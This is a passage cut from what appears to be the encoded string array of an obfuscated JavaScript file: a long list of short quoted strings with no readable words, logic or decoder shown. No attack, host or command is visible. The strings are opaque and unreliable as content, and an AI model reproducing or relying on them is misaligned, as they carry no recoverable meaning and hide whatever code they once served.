RXvB3pcRq','utddSmoxWPG','BrldVSoEW5W','WPFdLqFdLaW','j8oeWQiPW5G','WR9eWRKZnq','AsldRSowW5G','uuddPZj4','xXjvCta','WRGmWQFdO8oV','rXT0ysy','adf2WPLs','WOWTtufq','WPNcRCklaSkc','v8kndgldGW','W6HpW47cR8kJ','WRjLefmf','cmkOxmoqWRW','x3uxW5hcLW','W4FcMSk1WR/dSa','W6ZcICkoWO/cLq','W77cUL/cI8o5','uCkaW7bseW','WRmBeHRdKa','whzzxbi','WO0fW6m7pq','WPrSrSobWP4','c8oRWO8sW54','WPiCWQ7dV8ok','WPW0rgXq','qmknchJdIW','EvJdSZbg','xHT9EZq','smkXW5XqBG','x8ooW4NcPmkE','WRKtW4u4W4G','cSkymZeQ','WQfYWOawlG','ECk9WQiMWQa','vSk0W5vdzG','qYabhri','q8kMc33dRG','bsrGWP9c','WPJcRCk4sCkt','W67cRmkeWQFdRG','W7KsW5yqW7C','qxtcOvjI','rb9CEs4','WPD5WO0cW5i','uMhcOKrI','W6VcNx/cICod','WQZcO0PLW5a','BSkFdMFdKW','WP8aegZdUa','W7mBe8ooaa','m8kDbH8Q','BcNdVeBcPG','WQ42E0yT','WPvMuSk6yq','WPr8WQaEW7S','WRxcJSk6WQZcTa','lmkCECo4WOm','WOrSWRSDW6u','EmkQFmkaxq','EY7dVSogW5a','tCkPW5rwzG','aqFdI8oBW7W','W6vaW43cVmkO','vGC5y8o7','W5VcN0nxqa','rYtdJCoAW5q','WPz5WQmbW70','WQ1saLGw','jxDaW7Om','WQuzhg7dVq','W6dcO8kcWQZdUq','vCoUW7dcP8kQ','WRhdJsVdNI4','WO10vSkSCW','smkuWP5daG','zSolWPXRWQ0','zcNdSSo3W7C','xCkbWO1ugW','DCkeWQGRW68','wdZdHCoCW4C','rCkKWP8xWQ4','WOapWRFdUmoT','W4hdOe7cOd4','WOL7WQ8DW7i','WP94sSofWP8','W5dcN3zfmq','WQO1W4WuaW','WPX7dgCD','sqH/xdW','wmotW4lcOCkm','WOCAWRBdPCog','lCo9WQOPWQy','F2hdNrHs','WQ8Bc2/dGq','W4FcLv5/gG','ySoxW4pcP8kG','A31uWQ3cVa','WPOgWRhdQSob','E8kDW718WQPGcSkJWPnMFmkW','WOTtxmkVCq','WRypgxJdLW','WO4Kq0zg','WQOafGtdLa','W60WE8k1W5S','W7/cUhJcNCoP','WP3dOrZdTGy','FsGwrCo0','W7GGWQFdUSoN','mCkGBmojWQ8','WRpcL8k7WRxcOq','WR3cISkSWRdcQq','W5tdHvxdOmow','WPpcI8k0WQZcIa','WP5Blfmj','wqddUghcGq','DCkob1/cUW','WQldMZRdNc8','WOD3twJcRq','rmouW5lcP8kx','WPiXp8oYzG','rCkgWPztdq','sCkFr8kpEq','W6WNEmkPW5q','cCo7WQ41W5u','qgRdQIDC','WQq0qeXA','WRxcOSknnCkO','rSkiW4PZnG','W6SCW4OzW6a','WO8gWQhdRCoA','W7DAASoaWPW','W44dW6DP','yZddOSozW5a','WQD5WPyIW6u','WQuOW4ixga','W4pcGNLbea','WOGUsffh','WR/cJmkZWQRcOG','xXZdQ3xcJa','zdpdSmo+W6u','WO3cQKrPW40','WOT1tCoAWOW','bCkovmo5WO8','W7hcSCkfWQVdRW','BgSmWQBcVG','W7ZdP2RdJX4','WPqAfCoygG','W4xdVCkmWORcR8kTW4S8','e8k9ccmN','WOr4vSk9yG','WOXIWQKSW7S','rNhdUbLz','iCoFW5pcVmkw','W7VcU8o9WQBcLq','WRFdIcRdIdG','WPRcPeLQW5C','WQKimJFdSa','WPbjEKNcJG','WRvAWRyQEG','WQ8fWQ09tW','WQBdQHZdMZO','WRhcVmkWcSk2','W7/cTuGHpq','u2xdTbfT','k8o4DaRcStezW6pdK2ZcLmodWPa','W6tcKuX4W6O','WO1FWQ0cva','oqbRaCkR','cmkyW5BcSSk1','WRbGWPSgoa','uN7cRgqc','x8kvWQHPpq','WRisgCoDpW','pCoEWOKCW7i','tCkOWQu2WQm','WPHgWOi1Da','WQtcUviiWQS','WO4Xn8oraG','WOuNrxzs','F8kin2ddPW','W5ddHSksWRFdGW','WRtcJSoyW6bv','W4upWR5tWRu','pmkGECoSWPW','WOTBWOG+zq','WOBcUezaW7e','DSk3W7vTkq','wmoEWQ8QWPq','WOdcOLbWW5W','W7BcP1lcGmo/','WPbTq8oiWQ8','WQ7cISolW54h','WQtcGSk0WRlcVa','lSoeWR5lBaegW7vz','W6JdV1RcMcu','bYrNWOjj','WRrKWOGbja','mCkrrSkyBW','lmkHCCkWWR4','vHddPwRcGq','W4VdO1/cOYS','pYjpWO9I','g8oPWOKwW4u','qrn5yJa','WR7dGctdOJS','W5axCSkUW6G','xsbsusK','W5JcNwHjiG','W5lcG2bzla','W6TjW6tdJCk4','xJZdUHv6','veJdOJbK','FtldQ8o9W6q','rSkzwCkiDW','a1rJWR7cUq','acXNWOzg','sSkfW6jPtG','xqRdH8kcWPS','WPpcSu50W5m','WQ8KwKDv','t8kwWQmOWRe','WPmrx8ovWQK','WRznuSoXaa','W4ixWRzSWRe','WRvNWOKBmG','uGHWycS','k8kjDSosWR4','v8kxW4XWia','W6KpW4qrW70','WP0gWR3dJ8oz','W7vcW4FcP8kZ','B8klW5LFcq','WOujWR3dO8ob','WQ0ddXddNq','A3fnWRpcRW','v8k3W4bfCG','ymoCWOeHW6K','W6XfW5dcSmkW','l8kSaCkWWPy','WQhcRCkCmCkJ','WOm0tvXr','W5lcRCklWOVcNG','sbv+AJ4','WOVcV1D8W5W','qmkqhhVdGq','WPbPBSoAWQu','WR8JCezs','W7aAW4KcW7C','qCkZWP4pW4i','WQOrzmo9WQC','vbKVzmo5','WPfPrmkQBG','WQNdNdhdGIe','xSkye2JdGW','WONdOtRdPtG','WQTzCMFcRa','xmonW5FcVCkd','WOXfWPG9Fa','WRPqASofW6q','WPpcO8kZe8kr','ACkBkLZdKW','WPfDWOOLCG','sSkCWQfRdW','tCkfnKBdIa','bcj7WQrr','W7/cKwFcI8oZ','W4xcKM5zoq','W6pcS1hcI8oK','WRZcK8ogW6qI','WPD6vmoiWOG','WOb4DSoEWQq','WQbSu8kPW6q','uWJdQxVcGa','amoUWPimW5K','W6usAmkxDG','dI1Q','WRGWW781oG','WP3cVs1EW6O','WRBcJmoYW6iO','lufnW4KJ','wSkakxRdQG','srX0vYS','fSkOhYO1','At3dHCoxW5q','W4JdVL/cQs4','W6SxW60MW5q','WRDis8kZyG','umkGWP8aWQm','WOClr3Pn','WQlcT8kojSk4','W4VcLfX7oq','WOz6WRKclG','t3OAW5VcKW','WRxcS8kyl8k6','rSkwW5jVkq','W6VdHehcMtu','pZvvvra','WR3dJYVdTrS','WRGPWQddRmoU','WPmXW4aVpq','vSkiWQj4tW','irj6h8kV','smkvW747Cq','WRnrzx3cVq','WPHqWPmFuG','WPemW7yMWO4','WRmlfXxdVG','xX3dRhNcNq','gCoPWPixW5y','WRvgW7v8da','WRnnWQewmW','W5dcJM5xmW','W7xcQ8koWQRdQW','tSkIlSoGya','sCkIkLdcLa','q8oxW4FcO8kD','W6/dLwhcLvi','W5BcQxdcOCoL','WQVdIdJdHse','WRNcGSkMWQBcQq','WRjlFgtcTW','f8kVW4RdGCkQ','W5aAW7egWO4','WQBdMZldNde','W684kSkKlW','oeddSdLD','WR81zfji','WO8qe8o5oq','dmkpfruK','EcTvxti','WRpcICkXWQ/cUG','qdddQ8oo','W7dcPCkjWRJdVG','xSk3W51vzq','WPiJx0nz','WRldJdhcV0W','DSoPW7BcLCkR','WQxdLdxdHYm','WOKLt0DL','W7GcW44fW6m','B8k2xCklza','WQ8ngbJdIG','smk5WO4CWR4','r8kiWPymWQW','W7itW50xW6m','BJRdRSoDW44','zcBdP8o9W6W','tmkCdNZdKG','WQ5Ne1Od','WPmuWQRdQ8oj','BIddVCoSW7S','iWz+aCk5','ww8rW5RcLG','W7C6CSkHW48','W5WfWPO/dG','WOT4q8kSEa','s8kwuSkpAW','w8kpxSkEBq','fCkTfci6','WO7cRmkXWQlcVW','W43dUftcQY4','ruldUtfW','aIDPWRTO','t1foWRZcUW','ye8uW73cUG','vxZcPfX1','WQzHW6akiW','cCo8WOacW54','gSkzpIG4','lSk7W5dcQSkF','WRPPk8kwuG','dYqolmkN','W5yFWPflWO0','wvxdOtTI','WQRdId7dNIe','qSkbWPnGpa','bsj9WRvO','smkJWPXbaW','mMHmW5OK','EbT+WOXF','uIxdOhxcUq','WP/cQ0bLW5i','WRfrpSk3EW','xCkFdxNdOW','WPf2WQagW6C','W4LRW4tcMCkE','B2jnWQZcQG','WQDcAMdcVq','hSk8cIC+','WOpcQerWW4a','iCoeWReHW7m','WPzqWPG3Ea','WPKaaKFdTq','xNZcVLbK','W7tcH8kvWOddOG','ouXzW5W7','WRFcNCkZWQxcRa','zwHBWQFcOa','kmk9eYCL','W4FdQ8k0WONcLa','WQ/cLmkUWRpcSW','u8kyWPWiWQW','umkEkNhdOq','WPery8kxFW','W7BcN21Ecq','q2NcQvb7','WRu3W54gbq','WQ1oWQ8DeW','CcelwSoN','WO4sW4CUia','WRqqgMhdMq','W5aCW7O5W7G','tbVdRe7cPa','WR3cGebbcq','WOqVd8ovpW','WPNcG8kjc8kv','WObQASkPW6q','WRrRAmovWP0','WRa4nmorhq','W6fmW5pcPCkY','W7dcSSklWR3dQW','D3PjWQBcOW','pJHGWQ9k','W7joW4ldJCox','DcSuuba','W6WWySkmW4C','WOOVpCosda','W5/dGNdcRr4','W5SSWQvaWOS','WOrSWQfPtW','CGhdUCoPW6W','WQhdIZddIsC','W5GxWRPcWRe','v8oVWQRcL8kA','lszVlmk1','xsNdGmoeW48','wmoKar/dHW','W6CPWOnaWO0','dmohWQO2W4S','xchdKmo2W6G','W4PeEM/cHa','WRGZemo5jG','WPKpa2xdOG','urJdRgNcKG','WQxcTmksnmkY','WR7dJYhdHYa','W6tcN2XbW40','sa5UCJm','q15TWRdcSa','WQugfMtdGG','AI3dS8oUW7q','nCknW7/dJ8oo','WP8iqxb3','sSkZW4biAW','hSoJWPuDW4u','WO5GWRCfW7S','dSk4nuji','WOq4ncldQa','B8kFWQ8WWPq','rH3dS2BcHa','WRlcP8knkCk7','kKjlW4qI','zaNdI8o+WQe','sqpdPMxcJG','kmkYC8ojWRC','qankW5RcIq','WRusW4eVpq','WPaWkmopbG','WRdcO8kPcSk9','WQ/dNhTlW4S','E8o0W53cSmkG','WQKXW50qaq','uqqlz8o4','WQuKW5Wshq','WPr8WQWjW74','WQyehKJdPq','W5lcR0dcImo7','W7BcI0ZcRfm','tCkOmeFdUW','W7tcSe7cISoN','hru7WQNcTa','WOiXrujj','yIpdRSowW5W','W7uQW64/W7m','WQq6W54vgG','zvJdPGjS','t8kNW55mzq','WPLYWQmEW6e','gmoLWPCbW4W','vabzztK','xXP9FdG','WRmhfhJdIa','WO/cHubvW70','o8kUW5dcQCkQ','FmkzWQ1ijG','W75XW5pcLCkb','WP4AWRZdQSos','wW/dLSoYW5m','qM0hW4xcHq','W4pcN2BcVmoZ','yW1iEZ4','W6CNF8k0W5a','rmkOWR4eWPa','DmkKW6PVDG','WOXSWRuiqW','xCofW4dcT8kk','rW3dM2/cPq','W5FdTuNcSJq','WO4XbSkTW6W','WPpcO8kTWRlcLa','WR4+p8kNhG','wmkcW61UDG','vwdcKJHp','WR8heGtdIG','kuXkW4CB','WPqkWQhdPSoo','W6ZcQCkwWQRdUq','WO4bWQBdTmof','FLrUWO3cPa','W5O1wSkGW6y','WPTPu8oxWOa','d8omWQONW7i','WOPkjgy6','WPRcQSkaWO3cLa','ybpdVCkOWRq','WPntWOmVEa','wSkBCmkAxa','WPmJW5TYcG','W7VdHtekWRZcISohyCostvddMq','AmkhWO5sjW','WPxcU8oZW6Kb','AJSlwCoM','W57dS1RcRZi','WQ9Wtmkpwa','W68kW4qgW7S','W5dcKhXlna','ua1+EY4','WQ8mgrpdLq','WPVcR8oGW6qb','WQZcOLTCW48','tCkyig3dVq','WPFdUrddKYO','uCkDfhhdMa','pYHDnmot','omkGW4lcRCkJ','xSoEW5vevW','Emo2D8kRfq','r8koW7vMxq','DJSnrSo4','yI0EwCoX','CaNcKCkxW5G','zIqarSoM','FqPBrbW','eSk6ebmH','W68Ve8omW6W','zWacmCoW','WQiVcGVdIG','tLbMWPFcOq','WP0ocb/dUa','WQJdGYVdLIq','WPuJlGJdSW','bmo8WPWaW4u','W4WrW5axW4y','WQSleXFdJW','nqbnWQre','WQ/cQmkxpCkX','vN7cP0v0','sqVdQ3NcGa','WOeSWR3dT8og','zJGAtmoY','W48dW6iFja','WObzWOu3lW','W6yzW5mrW6W','WQ4/pSoZjq','WQiqcqpdMa','s8k4W41uBa','uafYzcC','rCkeWPnudW','WQCsxmkBFW','WQZcOSkCk8k6','lvzkW4S/','WPX0d1iC','w8klW4LGpa','zxzJuba','WP3cKSk2WORcMG','pqfxcmkK','zmkDbM7dOq','WRnnWQf/nq','ASoZW7ddMSkS','FmoyW7dcKCkE','WPqRdX/dVW','W5dcMgHinq','zZecxCoH','WOq0kmoygq','W7hcSCkdWQ/dVq','v8kEWOHaaG','WQuEc1JdGa','nHbUc8k4','gYLRWPbE','WQ8Ehg/dMG','W6TEW5dcV8kG','WQ1iueJcSG','rmk4W5LrhG','quldTsX6','WPGvWQBdI8o8','ymkyW7D5nq','wqNdQeBcRa','hLJcKCkQW5rHEKi5W6S','va3dOxFcIq','W5JdVuRcPI0','g8kcAmojWQO','prf8fCk2','W6PiW4pcPCkQ','lSk2bIyQ','W5ipW48rW5O','sCkzW5L4lq','WQSCagNdKq','W4RdQedcRJG','W6hcSeFcG8o7','W7bizhPL','hcymz8oC','uv/dKq8A','xvtdVtf/','CCkdWR4wWPS','wSosW5pcRSke','WRvWf3nG','W5GHW58mW5K','t8k/WP8eWRu','ydddTmokW5u','jCkzWOaRWP8','krz6aCk4','WPvIWPqila','WOjSWPC/dG','W7GrW5SuW7i','WPlcTLf9W4C','W4mcWR5iWQO','nSkAW6tcTCki','g8kIeIK+','WRnQbvmu','WO15umkRFW','W4RdTvxcRIW','w2yfW4RcSq','WPP9tmobWOa','WObDvmk8ya','pCk8W6RdLmkR','ECkabLZdGW','sN8xW5BcGa','lCkgCSoXWR4','WPTWWQaAW6C','WQSccqxdKa','W75OW4BcM8kZ','k8kUW4tcT8kZ','WOnTvmoEWPa','dSkZgsq/','tmoyW57cRSkb','zKeSWRlcIW','WQ8CmeRdHW','W4RdOMRcTIu','q8kEWOGbWRu','EM1tWQZcVW','zCowW4FcSmkF','hmkwW5/cN8k7','WOTcFwJcGa','fetdJSoFW54','b8oJW6ShW74','t8kGW5rYca','W7yfW48KWPi','ACoCW6VdMSkT','WP3cVMbqW7u','W5tcIwfcla','zL1gWRJcMG','WQKzhMRdIG','vSoFW4lcPSkm','raJdRhxcNa','vHlcHedcPa','WO4ZW6SrjG','FcldO8ovW5q','fNWSWR7cRW','xtzEFty','W6RcP1FcN8oO','WQZdNYhdLIq','WOSnodpdSG','l8kYW5lcTSkY','xSkkW6P6oW','WOXYWQ0iW7q','ufJdUsn/','EqJcHhVcIG','W6XcW4BcS8kG','WRdcISosW7SR','WRCiWOVdOCoS','W5xdUNdcRHS','rSkvW5vLnW','eZHKWOfE','WPddGHZdTaW','WR5bD0ZcTa','WOW3W6iqgG','t8kOWP8xWQ4','ytVdI8ofW4i','xhmZW73cSW','lbzYh8kW','tCoZW57cVCkj','D1hdOsXh','vqVdJSoPW5O','WODJWQSmW6y','W6XEW47cTCk/','WQ1Ld1Sp','WRuIWOJcLCkM','u8kvW5vVlG','vv3cIvTE','DSkcbf3dGq','WQC6W5Sgdq','WOGUobpdQa','WQJdJYhdNZW','xx0FW5xcTG','WPmrsCowWPG','W6VcMf7cL8of','WQvvWP0RW6S','WPnWsCofWPa','WR7cS8kljmkK','s8kwwCklDG','uXr8yZC','W7CaW4WhW5q','tmkcW40msa','wGXJEdm','WQG5pu3dVW','t8kFW451nG','WRxdMJxdGYW','vZ3dVSovW5i','mSkGW4tcR8kS','WP/cULn4W4e','WQqIWOhdM8oR','W7xcRuZcLSoP','u8ktDmkbAq','WR5Tee0x','y8ksWOLjoG','x1FdNtP/','oabJgmk6','w8kIWOmnWR0','egbkW6SS','WRFdQZRdQJW','WOhcP0z6W58','W5dcICkQWRtdNa','rSk0WOipWQG','WRmclHJcSG','CcunuSoR','WRnCWOeKqW','WRFcSmkjp8kZ','h8kuebOF','luvlW4SW','sGNdP3hcJG','WQOIW5Kmaq','W6JcSKlcJ8oz','eq5dWQrP','oqH9gSkS','WQ0KzLXT','CW3cKq3cPG','W7DqW5RcGCkZ','qmkjdxFdRG','AcawrSoW','WPviCCkOwa','WQBdQJ7dKIC','yt0JsmoI','WQ0ma3hdHG','oujPW5C4','pCk9W6dcTCki','dCk7q8oUWQG','W7iqW5OCW7i','WQSNW5qlaW','WPDOsCk9ya','vfTaWPxcHa','WRpcISotW7S7','ytrWyta','WRtdPcxdLHa','qNlcQ19K','wSkHW4vfBW','WQXsWP0lja','xmoVW6xcHSkS','kX1WkCot','uXLYCJG','WRb7Amk6yq','W7mcW499WOpcQwlcHSoPWRZdPCk/wG','u8kzmxJdVa','WRafcatdJq','W4lcMhDnoa','WQeBcX3dIG','z3PAWRpcVG','W6LjW4hcOSkT','WR/cJSkJWRZcVq','WRuierBdIq','eCk3dZm4','oqykB1e','WQKhdXJdJa','xI9Ovr4','WPpcQ1v2W4y','qSk3WQKFWQe','W5ylWRXAWQG','W60TF8kRW4a','W4NcUwdcVCou','WQuYfwtdVW','nXrZeSkO','rHTYwdq','AdiHACoF','E0xdKZjg','W7mSEmkPW5u','W6qPCmkKW5C','vq92FZe','tCkcu8kFDG','EqxdVCoeW7q','WPePqLHl','WPBdGr3dSZa','rNxcSY11','dCk8hsq2','W7r2W77cKSkH','fSoTWPeLW5e','dmkNEmo9WQ8','WRvmD3xcRa','WPdcJCozW6ab','qmkyb3xdLq','WRpcGmk2W5/cSW','WOj+WQ4eW7K','aCkkF8oQWP4','WPX2t8oFWPa','W4TcW6BcHmk1','WQG4dXddUq','tmkwu8kbAa','WPGcWRpdVCoF','E2PPWQBcVG','W7tdLvVcKW4','WPRcI8knWOhcRa','t1FdUszN','WOe/ttHv','WRNcISozWQBcSq','w8kDW4P9mW','W7lcSSkRWRRdRq','rLNdGcD2','uxVdQav7','mHirW5dcUq','xg4sW4RcNa','rCkvlg7dUq','WPzRt8ozWPa','W4PnxeRcIG','W7ycW4OrW7i','tmkHW49cEW','WOVdGYxdMWq','DdvYDba','q8o8W4dcT8ky','AJ3dOSowW7y','lXjIhSkW','WPiUsfDe','WPGYwuXo','W6KpW5CgW6u','W6iCECknW6W','WOygWRddV8oa','DdzoDHm','Ea3dRKZcPa','W4P+WP9/dq','WOjKWQ0Ccq','gsb8WO9u','WP1LtSkSyG','W74FWPjLWQG','tCkXWPyqWRq','WPGIWOJcLCkM','WRj4WPOkoW','WQH4pMxdLW','W4LIWOq4eq','WOf/WQeAiW','WRiHW4WAcW','nmkQeMxdRG','CwtdHeBcIG','WO0ssmkZDG','DsidsCoI','W5WfWQSBoa','W5b2W6GFW7C','hc9MWPfm','WPOWtfza','WPbUumk1DG','W4BcLhzEla','uNNcOf95','W6CqW5mvW6q','AIlcN8oeW4m','WRigW6jNcW','WO7cPerRW44','vSoeW47cSSki','rCkbESkJDG','W7OuWPqkW5W','p1HFW4iY','gt9VWPro','yZfjxbe','WRvgBMhcVW','WP5KpGVdSW','g2bFW68r','W7vuW47cTmkS','WOqKuv9q','ir52aCk8','WQycagxdIq','W6BdHSkRWOldIq','WPfNWPClza','WOH1smkVBW','q8kKFNVdGq','WPC3oCoDcq','cSk+esuG','W7tcI8kjWQtdMG','WO7cVuzQW5u','WQbzd3OR','WO96u8kSEW','WRfUaeuf','pZTvxJ4','W48dW4Cwga','hmklW6RcL8k5','W6uKrL1X','WPmpWQJdU8oy','sSk+W4fiDG','pKHcW4WI','WOntWP4KFq','WO55WRalW6S','q8oRW4xcVCke','zd/dRCoZW6C','xmovW47cVSkx','xmkCWOXCba','qwGCW4xcJq','W5BcUuZcO8o0','qaiktmoa','murlW4e+','W4CFWRXsWQS','WQ0jqNX3','WPfyh8olja','W68iW5CgW60','jmkcwSkwtq','r3SmW4BcKW','qSkJf1ZdRa','vxtcTfD4','rXT0Ddy','WR5oDx3cSq','WPbCWOm4Fq','W4LlW4lcTCkF','WOiWwKnf','W5igWQ5nWRG','WPO5Fx/dLG','WQ0eftSJ','WPHeWPeUFq','DmkZW4ncuq','cCogWQOlW4W','aG10WRfM','W7agWRbKWPy','WQ/cOItdLaq','WRDqi0Cm','WRDoWPWciG','W5D2l0WG','W7OiW7mfWO4','WRaHW5Sqca','WQmcfWpdLq','wmk0W5XyCq','W4ZdSK3cPJ8','qMqnW5dcJq','hCk+mXew','mXr/h8kT','WRbLyCkXuq','WQtcQCooW4ua','uSkvr8kmya','uCkmeNJdLa','l8k6W5hcJ8kO','W6uuW5urW68','WR7cNCovW7GR','W5ecW5SLW70','smkyehJdHW','q8k5W7DRWRS','W7zwW4JcU8k7','xCksWP5pha','xmkemNddPW','EXldQCoFW40','cmkUfdyP','WPWzWQJdOCoE','WRnnuSoXja','rSotW4BcOCkg','WO4Is0rf','WPizWQhdQmok','WObWrCoDWPO','WQSChxJdNa','WPDdWOKfwa','W6CsW58qW7W','WPOJn8oUlG','EspdP8ojW4a','sSofW5lcSSkn','WRddJrZdPrK','WO1PuCkOEG','WRaKl8kNzq','WRuBWORdG8on','F8kfig3dHa','WPSVjmoFdG','uJT+yba','DmkDWRDedW','WQCdz3j3','WRqtn8oUkG','WOmOw0fm','W7lcRfxcLmoL','mXDWhmk4','ACknf0BdPq','WOvCWPyMya','AY7dSSoaW48','WQFdGJRdNYO','W6ntW4hcUmk9','gc1/WOru','WRSfWRtdGCoo','WO7cGSojW54l','W68Lz8k4W5G','eHjEkCkm','WRn6d1qp','WQGocxJdKq','tCkwrSkpyG','WQPJWRO3eG','W5KhWQnqWQS','WR5hCM/cRa','WOiSwffj','WOHLWPWaiW','AYKzwmo6','hmo5WPWrW4q','WR8lmWRdUq','WRevgCoihG','W6bpW4/cPCkY','qmo2W5pcRSo0','dCkPcYGX','W5NdOupcTdG','rSkCuCkwEG','WPi2uvza','q1hcTZHp','WQylgHhdHG','iLZcI1Sz','WOVdVJZdOGa','W6aZASk2W4S','WPmpWQhdPCoh','W6LeW6tcS8kR','gf5AW4qB','FmkdWQ1QoG','AspdS8owW58','WQZcUuTCW6a','imk9ASohWRi','WOKWu0bs','WO1QWR8AW7K','WPnSxColWOC','WQRdMJddHYO','WPH1ySoeWOK','xNFdIhvd','y8kQehFcUW','muXrW503','f0PRW4G4','uSkHWPqsWRO','WR0rtSo8WPi','u8kQWPqgWRm','E2PMWQ3cJG','FaVdG8o2W7a','hc4Jumo5','j0jhW4y4','wCkDW599pG','u3lcOvvR','z8kCESk8xa','duToW4ag','W6NdUdFcGa4','sSkNW4nEiq','yZWOtCoQ','t3DRWQhcKG','W6v5k8kHzW','zCk9rSk8xq','imkSW5BcVSkT','smksWPDQoG','tCkbWO9lfa','WR5lFCo+WQS','WO4yWOtdQ8ol','WOv3WRiCW6O','wCkAx8kkAG','s8kmfhVdIG','yqunB8o7','xa3dO03cVq','WRzTWO8amW','x8kNW5TyyW','yCk+WQjjaq','sSoEW4NcP8kd','rSkFW79xEW','wSkixSkCAa','WO4Vsfrm','W75EW4pcSmk/','ms1LWP1K','W6pcJmkmWRNdUG','WPe9n8okeW','bmo/WP0DW5K','rmkwWO1kdq','fcPZymot','rIVdVmowW6K','W6VcRSknWQhdRG','cmkUW43cSCkt','WQn8WOabja','WQX1k8kHEq','u05EW4Ox','tCkqdhxdKa','oZTdWO5F','WQNcP0jCW6G','WPqsAmkxDG','WOqQW4iqkG','EZ/dUCowW7W','WOjbWP4REG','W4LQW6BcPmk/','mmk6BCoAWQe','WQjnz2JcVG','eSk5gsiD','r8k6wComWPq','EdpdQCoJW60','pZTvCbi','oLPTW5Cg','q2hcQerI','WPDCxSogWPW','prfSkCkz','W7ZdMCoXW5/dPW','WQX6auqw','WQ8PWQ/dP8o6','W47cJKlcMCoK','W6tcRCkwWQxdRG','WO52tmorWOS','nurDW54+','W5pcMmojW70D','WPpcGmkbWO3cOq','i8ofBmoBWPy','WQOrgmo7eW','WQZcJmkYsCk/','xCkgfhtdKW','WRi6W4eDha','W7rsW5/cV8k+','W5RdTLtcJq0','AJhdVSoXW7a','WPzIuuhcIa','WO3dG01sW6a','EmkstgVdVW','wb1TqsW','WQ5FWO8lza','WRBcKCopW6i6','fafSnCkC','ExrqWRNcOW','WPW6WRlcGmoR','BtXQW7HQ','WOipW6bNea','WOHtD8kFda','oCk7W7FcUCk+','ECkKmxVdIG','vSkBaMhdKq','CYxdR1hcUq','wCksi2ZdVa','AYNdOmo3W6C','WQ01rebc','W77cVuxcNSo8','uSkMW4jCmW','xColW5hcOSkn','WPqHlmolha','pWzHWRb1','WOnJWOBdQmog','vfFdSs53','emkUftuP','yfiWW7y','WQf8df0D','q8k7W55hzW','WOBcOSk8cCk0','WPTVxmk5xG','qmkWtmkVqW','WOOQrLjB','W5BcK1VdTCo/','sbn8yta','W65nW43cTCkJ','WOPqdhSA','wgxcG35f','xSkcW5PdrG','W6SiWReIW5a','WQu+WQNdUCol','BSoHW7rseG','W6dcJ25Mla','WQy4W4K5oW','WRC4W5uiea','m8k4W5xcL8kU','DvFdKXPG','AI/dONlcKG','tCkZWQmcWP8','WR7cRCkfkSk3','qmotW4pcT8kl','oYDJWRLD','WRGXrKbp','WPNcGmkxnSkF','W4pdOe3cUcq','bX1cWR9O','WQ5OWPCEWP4','j8kODmoeWQS','Ec3dR8orW6m','WPmJrfXk','r3ZdOsXs','WPTNtSoiWO4','cmkYfJ88','w8kzewhdJW','e8kYfIe1','rmkPW57cRSkc','W5OxW5PzWPO','W7FcRfhcGSo0','pHrueSk8','AqtdPCo4W7q','WQ5wBfFcPa','WPvkWQa5dW','W6qEWPHAWP4','W5OyWR9tWRO','rJ5RAZe','qCkZW4JcOmkS','WPrgWOO3Aa','pCkVW5BcQSkO','WP4HwLnh','W5CEWPfAWO0','W5RcOSkwWRRdLq','wIxdRK7cHa','c8o9WOyiW5S','WOZcQeP8W4O','ASoVW47cH8k7','WQBdImkWcmkw','WPNcTCkfaCkF','wSk8n1tdNq','DWBdHmkcW7i','rbPOCtS','sNC5W5RcUq','ySkMWQLWWRO','tmkhdMBdLa','WOfQWP0qjW','kSk/ymokWPq','Cc9Ohta','dmkJgYC7','WRKJW4VdUmop','rX/dRM7cNW','WOrTrSkPEG','WR8ecbddLG','WQldGtRdNIS','WO/cTuz5W4K','W7zFW4VcTmkJ','nmkZW5tcNmkn','WPuyWRddUSoc','WRZdJYNdMZe','WOL4xCoCWQC','WQqpzHddJq','WQyber7dSq','WPrSWQKaW6y','t8kAixxdUa','iCk8ymozWRa','w3ynW5/cGa','t8kcWPzoda','fSogWOKLW40','yayjwCoI','W7ylW48mW78','nCk4W5hcUCkG','qghdIefM','WOqHW4a/pq','tmk+W5vpEa','W4VcPCkCWP7dLa','DCkDi13cRG','WRhdUeJcVIC','r8kDW5L/lq','WRtdM13dLqq','AxLbWQxcUa','aSo/WOOCW5e','WQHNa1eB','WQGDr8kYaa','FeVdHmoRW7S','rCowW4dcP8ky','WQLQh0qx','xSoCW4RcOCkw','WOG/qe9z','AN0zW73cKG','wmkCtmkjFG','ufpdVXvX','kanSeSk/','W69oW5RcOmk4','WQqdebtdIW','WPbVqSkSya','tCoiW5BcUCkC','D0RcJej4','uwq4W73cJq','w8knumkzFa','sXf0zcu','v8kkW5jZna','fGHRnmkK','l8k6kdKK','qmkDWOvwgG','vmkzeMpdIq','W5JcVmk+cmkD','xCoCW53cUSkf','WRqNmGFdRG','kvHaW5u8','W5SFWRfnWRW','WPddIvTWWQS','jqDcWOvd','WO9VsCkREa','r8oYW43cM8k8','CI3dOmonW5a','WP8Iu3Lc','W5tdTeJcQIq','wLhcIfni','vGZdVgZcIa','WRC9WPxdGSoX','WQZcO1bCW5q','WOFcTvjWW4q','v8oeW47cSSkG','WQb7WPqFkW','W4tcLx1Soq','wx8BW4tcNW','WPnXeH3cSG','r8kivmkLWRi','WOT9k8kvFW','thJcP0b5','WONcV1D/W40','WQPhAeNcRW','WPuNWORdQmkM','pXzxFJ4','W6eVESkYW4i','WRxdMdRdMdK','WOzIWRSmW6i','xCoeW4lcOCkf','WRZcICoaW65v','W5BcLwHFnq','WP97xCk8zG','WPpcQmk6W5/cVa','nSk/W5dcRCk0','gsfRW6iZ','WQageH7dNq','WQ4/mSofhG','o19TW58g','uSkXW55hDq','W5m9ESknW48','WO5uWPGkW50','Ev/cGfLT','i8oZpmoLDq','W7hcUmkFWQ7dRa','W5pcNSorW4KO','WOqYqLTk','WPTvWQSRW7e','BSkoW7rNnG','x8kbDmk9Bq','iLmcWRTO','W4BcICooW7ba','eI5KWOrj','W4VcMwrDmG','hJuvoCkS','WPqMnSowaq','WRFdLINdGsC','WRSfW6CUsq','WRr8buin','WPRcSmkdWQRcLa','zJddUSoXW7e','WPz/WRekW70','ymkwWQftfW','fCkYhZCX','WR8DegpdVq','WPeZufbi','WRVcN8omW6G5','kmoPWQOHW68','W4pcMSkLWQ/dKW','W4CHWRL6WR4','WQFcQmkilSk7','mb1EWRnb','w8kCjxtdVG','W4e8WQFcM8kw','W5DsaNOw','WPP4vCogWPO','WOjSBGJcGG','CcexwCoG','WRa4e8o6ba','W702ySkOW4W','WO46mSofeW','W6RcU8kEWR3dRW','fIPup8ku','WOZcPfP4W5W','WQbiFxZcRq','WQGUW4SpbG','WOiNWR